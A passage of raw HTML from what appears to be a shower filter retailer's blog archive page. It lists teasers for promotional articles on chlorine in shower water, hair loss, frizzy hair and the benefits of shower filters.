<a href="https://h2opureblue.com/tag/shower-head/" rel="tag">Shower Head</a>, <a href="https://h2opureblue.com/tag/showerhead/" rel="tag">Showerhead</a>, <a href="https://h2opureblue.com/tag/top-rated-shower-filter/" rel="tag">Top rated shower filter</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://h2opureblue.com/shower-filter-compatibility-do-they-work-with-any-showerhead/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-54457" class="post-54457 post type-post status-publish format-standard has-post-thumbnail hentry category-health-ar category-water-ar tag-best-shower-filter tag-chlorine tag-chlorine-water-filter-dubai tag-health tag-hot-showers tag-mental-health tag-peace-of-mind tag-shower-filter-benefits">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://h2opureblue.com/category/health-ar/" rel="category tag">Health</a>, <a href="https://h2opureblue.com/category/water-ar/" rel="category tag">Water</a></h6><h2 class="entry-title"><a href="https://h2opureblue.com/shower-filter-benefits/" rel="bookmark" class="plain">How this Poisonous Gas is Both Friend and Foe</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://h2opureblue.com/shower-filter-benefits/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-02T11:31:33+00:00">February 2, 2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://h2opureblue.com/author/sahardavodi/">sahardavodi</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://h2opureblue.com/shower-filter-benefits/">
    <img width="1020" height="680" src="https://h2opureblue.com/wp-content/uploads/2023/02/Shower-Filter-Benefits-Health-Benefits-of-Chlorine-free-shower-1200x800.jpg" class="attachment-large size-large wp-post-image" alt="Shower Filter Benefits" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2023/02/Shower-Filter-Benefits-Health-Benefits-of-Chlorine-free-shower-1200x800.jpg 1200w, https://h2opureblue.com/wp-content/uploads/2023/02/Shower-Filter-Benefits-Health-Benefits-of-Chlorine-free-shower-600x400.jpg 600w, https://h2opureblue.com/wp-content/uploads/2023/02/Shower-Filter-Benefits-Health-Benefits-of-Chlorine-free-shower-768x512.jpg 768w, https://h2opureblue.com/wp-content/uploads/2023/02/Shower-Filter-Benefits-Health-Benefits-of-Chlorine-free-shower-1536x1024.jpg 1536w, https://h2opureblue.com/wp-content/uploads/2023/02/Shower-Filter-Benefits-Health-Benefits-of-Chlorine-free-shower-639x426.jpg 639w, https://h2opureblue.com/wp-content/uploads/2023/02/Shower-Filter-Benefits-Health-Benefits-of-Chlorine-free-shower.jpg 1617w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">02</span><br>
		<span class="post-date-month is-small">Feb</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Shower filter benefits may vary from one person to another. However, a good one will always turn this foe into a friend in anyone&#8217;s mind. The fact is chlorine is essentially at most a poisonous gas, and at best a serious irritant. But that’s why we love it! Chlorine is an undeniably beneficial, and even [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://h2opureblue.com/shower-filter-benefits/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://h2opureblue.com/category/health-ar/" rel="category tag">Health</a>, <a href="https://h2opureblue.com/category/water-ar/" rel="category tag">Water</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://h2opureblue.com/tag/best-shower-filter/" rel="tag">Best Shower Filter</a>, <a href="https://h2opureblue.com/tag/chlorine/" rel="tag">Chlorine</a>, <a href="https://h2opureblue.com/tag/chlorine-water-filter-dubai/" rel="tag">Chlorine water filter Dubai</a>, <a href="https://h2opureblue.com/tag/health/" rel="tag">Health</a>, <a href="https://h2opureblue.com/tag/hot-showers/" rel="tag">hot showers</a>, <a href="https://h2opureblue.com/tag/mental-health/" rel="tag">mental health</a>, <a href="https://h2opureblue.com/tag/peace-of-mind/" rel="tag">peace of mind</a>, <a href="https://h2opureblue.com/tag/shower-filter-benefits/" rel="tag">Shower Filter Benefits</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://h2opureblue.com/shower-filter-benefits/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-49790" class="post-49790 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-care tag-chlorine tag-chlorine-filter tag-frizzy-hair tag-hair-care tag-hair-treatments tag-pure-blue tag-pure-blue-shower-filter tag-shower-filter tag-soft-water">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://h2opureblue.com/category/hair-care/" rel="category tag">Hair Care</a></h6><h2 class="entry-title"><a href="https://h2opureblue.com/hair-treatments-for-dry-frizzy-hair/" rel="bookmark" class="plain">Hair Treatments for Dry Frizzy Hair</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://h2opureblue.com/hair-treatments-for-dry-frizzy-hair/" rel="bookmark"><time class="entry-date published" datetime="2021-12-04T19:27:39+00:00">December 4, 2021</time><time class="updated" datetime="2022-11-22T05:06:03+00:00">November 22, 2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://h2opureblue.com/author/laurahamade7/">laurahamade7</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://h2opureblue.com/hair-treatments-for-dry-frizzy-hair/">
    <img width="1000" height="667" src="https://h2opureblue.com/wp-content/uploads/2021/12/Hair-Treatments-for-Dry-Frizzy-Hair.jpg" class="attachment-large size-large wp-post-image" alt="Hair Treatments for Dry Frizzy Hair" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2021/12/Hair-Treatments-for-Dry-Frizzy-Hair.jpg 1000w, https://h2opureblue.com/wp-content/uploads/2021/12/Hair-Treatments-for-Dry-Frizzy-Hair-600x400.jpg 600w, https://h2opureblue.com/wp-content/uploads/2021/12/Hair-Treatments-for-Dry-Frizzy-Hair-768x512.jpg 768w, https://h2opureblue.com/wp-content/uploads/2021/12/Hair-Treatments-for-Dry-Frizzy-Hair-639x426.jpg 639w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">04</span><br>
		<span class="post-date-month is-small">Dec</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Maybe she’s born with it. Maybe it’s the hot, humid climates, chlorinated pools, and shower water, or dry and windy weather. Whatever is causing your hair to become dry and frizzy, we are about to share some simple treatments you can try. Causes of Dry Frizzy Hair Before we get into the treatments, it’s important [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://h2opureblue.com/hair-treatments-for-dry-frizzy-hair/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://h2opureblue.com/category/hair-care/" rel="category tag">Hair Care</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://h2opureblue.com/tag/chlorine/" rel="tag">Chlorine</a>, <a href="https://h2opureblue.com/tag/chlorine-filter/" rel="tag">Chlorine Filter</a>, <a href="https://h2opureblue.com/tag/frizzy-hair/" rel="tag">frizzy hair</a>, <a href="https://h2opureblue.com/tag/hair-care/" rel="tag">hair care</a>, <a href="https://h2opureblue.com/tag/hair-treatments/" rel="tag">Hair Treatments</a>, <a href="https://h2opureblue.com/tag/pure-blue/" rel="tag">pure blue</a>, <a href="https://h2opureblue.com/tag/pure-blue-shower-filter/" rel="tag">Pure Blue shower filter</a>, <a href="https://h2opureblue.com/tag/shower-filter/" rel="tag">shower filter</a>, <a href="https://h2opureblue.com/tag/soft-water/" rel="tag">soft water</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://h2opureblue.com/hair-treatments-for-dry-frizzy-hair/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-47871" class="post-47871 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-ar category-hair-care category-hair-tips category-men-ar category-women-ar tag-chlorine tag-chlorine-filter tag-hair-care tag-hair-loss tag-pure-blue-shower-filter tag-shower-filter tag-shower-filter-for-hair-loss tag-water-filter">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://h2opureblue.com/category/hair-ar/" rel="category tag">Hair</a>, <a href="https://h2opureblue.com/category/hair-care/" rel="category tag">Hair Care</a>, <a href="https://h2opureblue.com/category/hair-tips/" rel="category tag">Hair Tips, Hacks &amp; Advice</a>, <a href="https://h2opureblue.com/category/men-ar/" rel="category tag">Men</a>, <a href="https://h2opureblue.com/category/women-ar/" rel="category tag">Women</a></h6><h2 class="entry-title"><a href="https://h2opureblue.com/best-shower-filter-for-hair-loss-what-to-look-for-when-buying-one/" rel="bookmark" class="plain">Best Shower Filter for Hair Loss: What to Look for When Buying One</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://h2opureblue.com/best-shower-filter-for-hair-loss-what-to-look-for-when-buying-one/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T09:24:42+00:00">August 27, 2021</time><time class="updated" datetime="2022-11-22T07:25:25+00:00">November 22, 2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://h2opureblue.com/author/laurahamade7/">laurahamade7</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://h2opureblue.com/best-shower-filter-for-hair-loss-what-to-look-for-when-buying-one/">
    <img width="1000" height="667" src="https://h2opureblue.com/wp-content/uploads/2021/08/Best-Shower-Filter-for-Hair-Loss-What-to-Look-for-When-Buying-One.jpg" class="attachment-large size-large wp-post-image" alt="Best Shower Filter for Hair Loss: What to Look for When Buying One" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2021/08/Best-Shower-Filter-for-Hair-Loss-What-to-Look-for-When-Buying-One.jpg 1000w, https://h2opureblue.com/wp-content/uploads/2021/08/Best-Shower-Filter-for-Hair-Loss-What-to-Look-for-When-Buying-One-600x400.jpg 600w, https://h2opureblue.com/wp-content/uploads/2021/08/Best-Shower-Filter-for-Hair-Loss-What-to-Look-for-When-Buying-One-768x512.jpg 768w, https://h2opureblue.com/wp-content/uploads/2021/08/Best-Shower-Filter-for-Hair-Loss-What-to-Look-for-When-Buying-One-639x426.jpg 639w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">27</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Have you ever gently combed your fingers through your hair, only to find that you’ve pulled out what looks like a large chunk of it? Unfortunately, hair loss is something many men and women of all ages deal with. However, by changing the quality of your shower water, you can reduce or avoid hair loss. [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://h2opureblue.com/best-shower-filter-for-hair-loss-what-to-look-for-when-buying-one/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://h2opureblue.com/category/hair-ar/" rel="category tag">Hair</a>, <a href="https://h2opureblue.com/category/hair-care/" rel="category tag">Hair Care</a>, <a href="https://h2opureblue.com/category/hair-tips/" rel="category tag">Hair Tips, Hacks &amp; Advice</a>, <a href="https://h2opureblue.com/category/men-ar/" rel="category tag">Men</a>, <a href="https://h2opureblue.com/category/women-ar/" rel="category tag">Women</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://h2opureblue.com/tag/chlorine/" rel="tag">Chlorine</a>, <a href="https://h2opureblue.com/tag/chlorine-filter/" rel="tag">Chlorine Filter</a>, <a href="https://h2opureblue.com/tag/hair-care/" rel="tag">hair care</a>, <a href="https://h2opureblue.com/tag/hair-loss/" rel="tag">Hair Loss</a>, <a href="https://h2opureblue.com/tag/pure-blue-shower-filter/" rel="tag">Pure Blue shower filter</a>, <a href="https://h2opureblue.com/tag/shower-filter/" rel="tag">shower filter</a>, <a href="https://h2opureblue.com/tag/shower-filter-for-hair-loss/" rel="tag">Shower Filter for Hair Loss</a>, <a href="https://h2opureblue.com/tag/water-filter/" rel="tag">Water Filter</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://h2opureblue.com/best-shower-filter-for-hair-loss-what-to-look-for-when-buying-one/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-47400" class="post-47400 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-ar category-hair-care category-hair-tips tag-beauty tag-chlorine tag-chlorine-filter tag-chlorine-hair-loss tag-hair-loss tag-haircare tag-pure-blue tag-pure-blue-water-filter tag-shower tag-shower-filter">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://h2opureblue.com/category/hair-ar/" rel="category tag">Hair</a>, <a href="https://h2opureblue.com/category/hair-care/" rel="category tag">Hair Care</a>, <a href="https://h2opureblue.com/category/hair-tips/" rel="category tag">Hair Tips, Hacks &amp; Advice</a></h6><h2 class="entry-title"><a href="https://h2opureblue.com/does-chlorine-cause-hair-loss-what-chlorine-does-to-your-hair/" rel="bookmark" class="plain">Does Chlorine Cause Hair Loss? What Chlorine Does to Your Hair</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://h2opureblue.com/does-chlorine-cause-hair-loss-what-chlorine-does-to-your-hair/" rel="bookmark"><time class="entry-date published" datetime="2021-07-27T08:28:39+00:00">July 27, 2021</time><time class="updated" datetime="2022-11-22T07:39:18+00:00">November 22, 2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://h2opureblue.com/author/laurahamade7/">laurahamade7</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://h2opureblue.com/does-chlorine-cause-hair-loss-what-chlorine-does-to-your-hair/">
    <img width="1000" height="667" src="https://h2opureblue.com/wp-content/uploads/2021/07/Does-Chlorine-Cause-Hair-Loss.jpg" class="attachment-large size-large wp-post-image" alt="Does Chlorine Cause Hair Loss" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2021/07/Does-Chlorine-Cause-Hair-Loss.jpg 1000w, https://h2opureblue.com/wp-content/uploads/2021/07/Does-Chlorine-Cause-Hair-Loss-600x400.jpg 600w, https://h2opureblue.com/wp-content/uploads/2021/07/Does-Chlorine-Cause-Hair-Loss-768x512.jpg 768w, https://h2opureblue.com/wp-content/uploads/2021/07/Does-Chlorine-Cause-Hair-Loss-639x426.jpg 639w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">27</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>With summer in full swing, most of us can be found lounging by the pool and taking frequent dips to cool down. However, these attempts to stay refreshed may have left your hair discolored, dry and have you wondering if chlorine will eventually lead to permanent hair loss. &nbsp; Does Chlorine Cause Hair Loss? Chlorine [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://h2opureblue.com/does-chlorine-cause-hair-loss-what-chlorine-does-to-your-hair/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://h2opureblue.com/category/hair-ar/" rel="category tag">Hair</a>, <a href="https://h2opureblue.com/category/hair-care/" rel="category tag">Hair Care</a>, <a href="https://h2opureblue.com/category/hair-tips/" rel="category tag">Hair Tips, Hacks &amp; Advice</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://h2opureblue.com/tag/beauty/" rel="tag">beauty</a>, <a href="https://h2opureblue.com/tag/chlorine/" rel="tag">Chlorine</a>, <a href="https://h2opureblue.com/tag/chlorine-filter/" rel="tag">Chlorine Filter</a>, <a href="https://h2opureblue.com/tag/chlorine-hair-loss/" rel="tag">Chlorine Hair Loss</a>, <a href="https://h2opureblue.com/tag/hair-loss/" rel="tag">Hair Loss</a>, <a href="https://h2opureblue.com/tag/haircare/" rel="tag">haircare</a>, <a href="https://h2opureblue.com/tag/pure-blue/" rel="tag">pure blue</a>, <a href="https://h2opureblue.com/tag/pure-blue-water-filter/" rel="tag">Pure Blue Water Filter</a>, <a href="https://h2opureblue.com/tag/shower/" rel="tag">shower</a>, <a href="https://h2opureblue.com/tag/shower-filter/" rel="tag">shower filter</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://h2opureblue.com/does-chlorine-cause-hair-loss-what-chlorine-does-to-your-hair/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-47218" class="post-47218 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-ar category-hair-care category-hair-tips tag-chlorine tag-chlorine-filter tag-chlorine-water tag-effects-of-chlorinated-water tag-hair tag-hair-care tag-healthy-hair tag-pure-blue-shower-filter tag-shower tag-shower-filter">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://h2opureblue.com/category/hair-ar/" rel="category tag">Hair</a>, <a href="https://h2opureblue.com/category/hair-care/" rel="category tag">Hair Care</a>, <a href="https://h2opureblue.com/category/hair-tips/" rel="category tag">Hair Tips, Hacks &amp; Advice</a></h6><h2 class="entry-title"><a href="https://h2opureblue.com/the-effects-of-chlorinated-water-on-hair-and-how-to-combat-them/" rel="bookmark" class="plain">The Effects of Chlorinated Water on Hair (and how to combat them!)</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://h2opureblue.com/the-effects-of-chlorinated-water-on-hair-and-how-to-combat-them/" rel="bookmark"><time class="entry-date published" datetime="2021-07-10T09:08:12+00:00">July 10, 2021</time><time class="updated" datetime="2022-11-22T07:42:39+00:00">November 22, 2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://h2opureblue.com/author/joyadam/">joyadam</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://h2opureblue.com/the-effects-of-chlorinated-water-on-hair-and-how-to-combat-them/">
    <img width="1000" height="667" src="https://h2opureblue.com/wp-content/uploads/2021/07/The-Effects-of-Chlorinated-Water-on-Hair-and-how-to-combat-them.jpg" class="attachment-large size-large wp-post-image" alt="Effects of Chlorinated Water on Hair" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2021/07/The-Effects-of-Chlorinated-Water-on-Hair-and-how-to-combat-them.jpg 1000w, https://h2opureblue.com/wp-content/uploads/2021/07/The-Effects-of-Chlorinated-Water-on-Hair-and-how-to-combat-them-600x400.jpg 600w, https://h2opureblue.com/wp-content/uploads/2021/07/The-Effects-of-Chlorinated-Water-on-Hair-and-how-to-combat-them-768x512.jpg 768w, https://h2opureblue.com/wp-content/uploads/2021/07/The-Effects-of-Chlorinated-Water-on-Hair-and-how-to-combat-them-639x426.jpg 639w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">10</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>How much do you know about chlorine, really? Most of us associate the chemical with swimming pools during summer, but it usually doesn’t go farther than that. Chlorine is found in a lot of everyday places, such as paper, textiles, paint, insecticides, and even medicines and drinking water. In bodies of water such as pools, [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://h2opureblue.com/the-effects-of-chlorinated-water-on-hair-and-how-to-combat-them/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://h2opureblue.com/category/hair-ar/" rel="category tag">Hair</a>, <a href="https://h2opureblue.com/category/hair-care/" rel="category tag">Hair Care</a>, <a href="https://h2opureblue.com/category/hair-tips/" rel="category tag">Hair Tips, Hacks &amp; Advice</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://h2opureblue.com/tag/chlorine/" rel="tag">Chlorine</a>, <a href="https://h2opureblue.com/tag/chlorine-filter/" rel="tag">Chlorine Filter</a>, <a href="https://h2opureblue.com/tag/chlorine-water/" rel="tag">Chlorine water</a>, <a href="https://h2opureblue.com/tag/effects-of-chlorinated-water/" rel="tag">Effects of Chlorinated Water</a>, <a href="https://h2opureblue.com/tag/hair/" rel="tag">Hair</a>, <a href="https://h2opureblue.com/tag/hair-care/" rel="tag">hair care</a>, <a href="https://h2opureblue.com/tag/healthy-hair/" rel="tag">healthy hair</a>, <a href="https://h2opureblue.com/tag/pure-blue-shower-filter/" rel="tag">Pure Blue shower filter</a>, <a href="https://h2opureblue.com/tag/shower/" rel="tag">shower</a>, <a href="https://h2opureblue.com/tag/shower-filter/" rel="tag">shower filter</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://h2opureblue.com/the-effects-of-chlorinated-water-on-hair-and-how-to-combat-them/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-19859" class="post-19859 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-ar category-hair-care category-hair-tips tag-chlorine tag-hair-loss tag-natural-hair-treatment tag-vitamin-c tag-vitamins">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://h2opureblue.com/category/hair-ar/" rel="category tag">Hair</a>, <a href="https://h2opureblue.com/category/hair-care/" rel="category tag">Hair Care</a>, <a href="https://h2opureblue.com/category/hair-tips/" rel="category tag">Hair Tips, Hacks &amp; Advice</a></h6><h2 class="entry-title"><a href="https://h2opureblue.com/how-to-stop-hair-loss-and-regrow-hair-naturally/" rel="bookmark" class="plain">How to stop hair loss and regrow hair naturally</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://h2opureblue.com/how-to-stop-hair-loss-and-regrow-hair-naturally/" rel="bookmark"><time class="entry-date published" datetime="2018-08-28T07:03:16+00:00">August 28, 2018</time><time class="updated" datetime="2018-08-28T10:26:11+00:00">August 28, 2018</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://h2opureblue.com/author/admin/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://h2opureblue.com/how-to-stop-hair-loss-and-regrow-hair-naturally/">
    <img width="1020" height="560" src="https://h2opureblue.com/wp-content/uploads/2018/08/featured-1400x768.gif" class="attachment-large size-large wp-post-image" alt="HOW TO STOP HAIR LOSS AND REGROW HAIR NATURALLY" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2018/08/featured-1400x768.gif 1400w, https://h2opureblue.com/wp-content/uploads/2018/08/featured-729x400.gif 729w, https://h2opureblue.com/wp-content/uploads/2018/08/featured-768x421.gif 768w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">28</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>One of the most frequent questions we receive from our customers is how to stop hair loss and regrow hair naturally. We understand that hair loss can be frustrating, surprising and downright disheartening. However, we believe that with the right diet and natural hair treatment options you can stop hair loss and regrow hair naturally. Looking [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://h2opureblue.com/how-to-stop-hair-loss-and-regrow-hair-naturally/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://h2opureblue.com/category/hair-ar/" rel="category tag">Hair</a>, <a href="https://h2opureblue.com/category/hair-care/" rel="category tag">Hair Care</a>, <a href="https://h2opureblue.com/category/hair-tips/" rel="category tag">Hair Tips, Hacks &amp; Advice</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://h2opureblue.com/tag/chlorine/" rel="tag">Chlorine</a>, <a href="https://h2opureblue.com/tag/hair-loss/" rel="tag">Hair Loss</a>, <a href="https://h2opureblue.com/tag/natural-hair-treatment/" rel="tag">natural hair treatment</a>, <a href="https://h2opureblue.com/tag/vitamin-c/" rel="tag">Vitamin C</a>, <a href="https://h2opureblue.com/tag/vitamins/" rel="tag">vitamins</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://h2opureblue.com/how-to-stop-hair-loss-and-regrow-hair-naturally/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-12132" class="post-12132 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-tips-for-men category-beauty-tips-for-women category-hair-tips tag-causes-of-hair-loss tag-chlorine tag-chlorine-water-filter-dubai tag-dry-skin tag-hair-loss tag-water-filter">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://h2opureblue.com/category/beauty-tips-for-men/" rel="category tag">Beauty Tips For Men</a>, <a href="https://h2opureblue.com/category/beauty-tips-for-women/" rel="category tag">Beauty TIps For Women</a>, <a href="https://h2opureblue.com/category/hair-tips/" rel="category tag">Hair Tips, Hacks &amp; Advice</a></h6><h2 class="entry-title"><a href="https://h2opureblue.com/4-environmental-causes-of-hair-loss-how-you-can-combat-them/" rel="bookmark" class="plain">4 Causes of Hair Loss &#038; How To Combat Them</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://h2opureblue.com/4-environmental-causes-of-hair-loss-how-you-can-combat-them/" rel="bookmark"><time class="entry-date published" datetime="2016-05-18T11:24:58+00:00">May 18, 2016</time><time class="updated" datetime="2022-11-22T09:39:58+00:00">November 22, 2022</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://h2opureblue.com/author/simon/">Simon Bradley</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://h2opureblue.com/4-environmental-causes-of-hair-loss-how-you-can-combat-them/">
    <img width="800" height="400" src="https://h2opureblue.com/wp-content/uploads/2016/05/male-and-female-causes-of-hair-loss.jpg" class="attachment-large size-large wp-post-image" alt="male and female causes of hair loss" decoding="async" srcset="https://h2opureblue.com/wp-content/uploads/2016/05/male-and-female-causes-of-hair-loss.jpg 800w, https://h2opureblue.com/wp-content/uploads/2016/05/male-and-female-causes-of-hair-loss-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">18</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Suffering from hair loss and dry skin?  Do not throw your hands up in despair… We’re going to suggest a solution you might not have considered before. It’s not a designer face cream or the next Brazilian blow dry. It’s something so simple and essential to our everyday existence. Yet, something we are so quick [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://h2opureblue.com/4-environmental-causes-of-hair-loss-how-you-can-combat-them/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://h2opureblue.com/category/beauty-tips-for-men/" rel="category tag">Beauty Tips For Men</a>, <a href="https://h2opureblue.com/category/beauty-tips-for-women/" rel="category tag">Beauty TIps For Women</a>, <a href="https://h2opureblue.com/category/hair-tips/" rel="category tag">Hair Tips, Hacks &amp; Advice</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://h2opureblue.com/tag/causes-of-hair-loss/" rel="tag">Causes of Hair Loss</a>, <a href="https://h2opureblue.com/tag/chlorine/" rel="tag">Chlorine</a>, <a href="https://h2opureblue.com/tag/chlorine-water-filter-dubai/" rel="tag">Chlorine water filter Dubai</a>, <a href="https://h2opureblue.com/tag/dry-skin/" rel="tag">Dry Skin</a>, <a href="https://h2opureblue.com/tag/hair-loss/" rel="tag">Hair Loss</a>, <a href="https://h2opureblue.com/tag/water-filter/" rel="tag">Water Filter</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://h2opureblue.com/4-environmental-causes-of-hair-loss-how-you-can-combat-them/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-11783" class="post-11783 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-tips-for-men category-beauty-tips-for-women tag-chlorine tag-dry-skin tag-hair-loss tag-kdf-filter tag-misconceptions tag-pure-blue-shower-filter tag-shower-filter-misconceptions tag-shower-filters tag-vitamin-c">
	<div class="article-inner ">
		<header class="entry-header">
